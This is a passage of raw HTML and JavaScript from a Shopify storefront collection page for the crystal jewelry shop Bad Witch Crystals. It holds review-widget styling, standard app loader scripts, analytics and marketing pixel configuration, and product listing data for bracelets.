.jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Bad Witch Crystals'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c233a-aa6d-7c6d-901e-af33c272cd08/judgeme-extensions-336/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "",
  "productTitle": null,
  "productDescription": null,
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c233a-aa6d-7c6d-901e-af33c272cd08/judgeme-extensions-336/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0eee-edaa-7efe-8d4d-9c5a39d5d323/smile-io-283/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1c37-bacc-70a5-8f7d-47f8d94627c9/globo-product-options-370/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1aff304a-11ec-47a0-aee1-7f4ae56792d4/tydal-popups-email-pop-ups-4/assets/pop-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c1e63-1c5e-72ee-b437-2cfa9b14d287/bookeasy-149/assets/bookeasy-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 40194474152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 40194474152,storefrontBaseUrl: "https://badwitchcrystals.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1725726974","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6955c1e6d62409d27bc705a4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"948470014","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"145981694","configuration":"{\"pixel_id\":\"1092183268439929\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"63406334","configuration":"{\"tagID\":\"2613493283165\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"28705022","configuration":"{\"siteId\":\"321f9a4f\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bad Witch Crystals","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bad-witch-crystals.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/badwitchcrystals.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://badwitchcrystals.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"40194474152","storefrontBaseUrl":"https:\/\/badwitchcrystals.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"237011959976\",\"title\":\"Jewelry\",\"productVariants\":[{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Flashy Sunstone Bracelet (JOY)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"7815982907646\",\"untranslatedTitle\":\"Flashy Sunstone Bracelet (JOY)\",\"url\":\"\/products\/flashy-sunstone-bracelet\",\"type\":\"\"},\"id\":\"43319345021182\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/9DCFF5D6-7180-472B-B112-F39C2E9E699C.jpg?v=1729722981\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Moss Agate Bracelet (GROWTH)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"7975284932862\",\"untranslatedTitle\":\"Moss Agate Bracelet (GROWTH)\",\"url\":\"\/products\/moss-agate-bracelet-1\",\"type\":\"\"},\"id\":\"43818692542718\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0551.jpg?v=1760593495\"},\"sku\":\"J-MAB8MM\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amethyst Bracelet\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"7975284310270\",\"untranslatedTitle\":\"Amethyst Bracelet\",\"url\":\"\/products\/amethyst-bracelet-1\",\"type\":\"\"},\"id\":\"43818689495294\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/products\/IMG_5600_d080ad19-bc1e-4d20-9e7c-8c00f486bd6a.jpg?v=1678205639\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rose Quartz Bracelet (LOVE)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"6824301002920\",\"untranslatedTitle\":\"Rose Quartz Bracelet (LOVE)\",\"url\":\"\/products\/rose-quartz-bracelet\",\"type\":\"\"},\"id\":\"44541895540990\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/IMG_0022_94f4670f-3052-41a1-9e35-b5b1d92c726c.jpg?v=1687358957\"},\"sku\":\"\",\"title\":\"8mm\",\"untranslatedTitle\":\"8mm\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black Tourmaline Bracelet (PROTECTION)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"6910658576552\",\"untranslatedTitle\":\"Black Tourmaline Bracelet (PROTECTION)\",\"url\":\"\/products\/black-tourmaline\",\"type\":\"\"},\"id\":\"40500163346600\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/IMG_9472.jpg?v=1743536470\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Iolite Bracelet (INSIGHT)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8651035672830\",\"untranslatedTitle\":\"Iolite Bracelet (INSIGHT)\",\"url\":\"\/products\/iolite-bracelet-6mm\",\"type\":\"\"},\"id\":\"45799117095166\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0561.jpg?v=1760635078\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fluorite Bracelet (CLARITY)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8651024957694\",\"untranslatedTitle\":\"Fluorite Bracelet (CLARITY)\",\"url\":\"\/products\/fluorite-bracelet-1\",\"type\":\"\"},\"id\":\"45799079117054\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0511.jpg?v=1760247851\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Carnelian Bracelet (MOTIVATION)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8651030888702\",\"untranslatedTitle\":\"Carnelian Bracelet (MOTIVATION)\",\"url\":\"\/products\/carnelian-bracelet-6mm\",\"type\":\"\"},\"id\":\"45799102480638\",\"image\":null,\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Burmese Jade Bracelet (SERENITY)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"7918058438910\",\"untranslatedTitle\":\"Burmese Jade Bracelet (SERENITY)\",\"url\":\"\/products\/burmese-jade-bracelet-1\",\"type\":\"\"},\"id\":\"43661930168574\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/products\/IMG_0547.png?v=1667840076\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Green Aventurine Crystal Bracelet (GOOD LUCK)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"7918059192574\",\"untranslatedTitle\":\"Green Aventurine Crystal Bracelet (GOOD LUCK)\",\"url\":\"\/products\/green-aventurine-crystal-bracelet\",\"type\":\"\"},\"id\":\"43801324716286\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/products\/IMG_0541.png?v=1667840322\"},\"sku\":\"J-GAB8MM\",\"title\":\"8mm\",\"untranslatedTitle\":\"8mm\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Unicorn Stone Bracelet (INNER PEACE)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8651050778878\",\"untranslatedTitle\":\"Unicorn Stone Bracelet (INNER PEACE)\",\"url\":\"\/products\/unicorn-stone-bracelet-6mm\",\"type\":\"\"},\"id\":\"45799276577022\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0532.jpg?v=1760635083\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Strawberry Quartz Bracelet\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8765163667710\",\"untranslatedTitle\":\"Strawberry Quartz Bracelet\",\"url\":\"\/products\/strawberry-quartz\",\"type\":\"\"},\"id\":\"46976144539902\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/IMG_9505.jpg?v=1743537305\"},\"sku\":\"\",\"title\":\"6MM\",\"untranslatedTitle\":\"6MM\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pink Opal Bracelet (COMPASSION)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8765160227070\",\"untranslatedTitle\":\"Pink Opal Bracelet (COMPASSION)\",\"url\":\"\/products\/pink-opal-bracelet\",\"type\":\"\"},\"id\":\"46244415897854\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0525.jpg?v=1760593598\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lavender Moon Quartz Bracelet (TRANQUILITY)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"8851908919550\",\"untranslatedTitle\":\"Lavender Moon Quartz Bracelet (TRANQUILITY)\",\"url\":\"\/products\/lavender-moon-quartz-bracelet\",\"type\":\"\"},\"id\":\"46529831010558\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/100_0554.jpg?v=1760593715\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Amethyst Essence Necklace\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9021026697470\",\"untranslatedTitle\":\"Amethyst Essence Necklace\",\"url\":\"\/products\/amethyst-essence-necklace\",\"type\":\"\"},\"id\":\"47430561825022\",\"image\":{\"src\":\"\/\/badwitchcrystals.com\/cdn\/shop\/files\/C7961394-5A67-47EC-8C1C-03C547DEFBD9.jpg?v=1760562626\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":50.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Natural Citrine Pendants 925 Sterling Silver (you pick)\",\"vendor\":\"Bad Witch Crystals\",\"id\":\"9021022339326\",\"untranslatedTitle\":\"Natural Citrine Pendants 925 Sterling Silver (you 